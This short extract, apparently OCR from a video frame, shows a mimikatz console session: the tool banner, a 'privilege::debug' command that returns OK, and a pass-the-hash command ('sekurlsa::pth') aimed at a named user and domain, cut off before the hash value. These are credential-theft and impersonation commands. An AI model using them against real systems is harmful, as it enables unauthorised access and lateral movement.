 msv :
mimikatz 2.1 x64 (oe.eo)
.#####. mimikatz 2.1 (x64) built on Oct 25 2016 02:25:24
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Peter /domain:dss2016.eu /ntlm